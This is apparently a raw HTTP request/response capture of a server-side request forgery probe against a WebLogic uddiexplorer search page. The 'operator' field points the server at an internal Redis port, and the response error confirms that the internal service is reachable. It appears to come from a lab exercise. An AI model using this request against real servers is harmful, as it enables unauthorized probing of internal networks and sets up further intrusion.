 Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.110.164:7001
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.110.164:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.110.164:7001/uddiexplorer/SearchPublicReg
istries.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http:/
/www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http:
//services.xmethods.net/glue/inquire/uddi!XMethods|;
JSESSIONID=
lr31k1cFwbkL2fyy1w3ZxPXyzFVC1TzXhhcn9sDJ3gkHMC7lWbhc!197
3627486
14 Connection: close
15
16 operator=http://172.23.0.2:6379&rdoSearch=name&
txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search
Search...
0 matches
Response
Pretty Raw Hex Render \n
377 <option value="UNSPSC codes" >UNSPSC codes</
option>
378
379 <option value="ISO 3166 Geographic Taxonomy" >
ISO 3166 Geographic Taxonomy</option>
380
381 </select></td>
382 </tr>
383
384 <tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5
valign=top>
388
389
390 <p>An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapExcep
tion: Received a response from url:
http://172.23.0.2:6379 which did not have a valid SOAP
content-type: null.
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }
402
403 </script>
404
405
406
407
408 <TABLE border="0" width="95%">
Search...
0 matches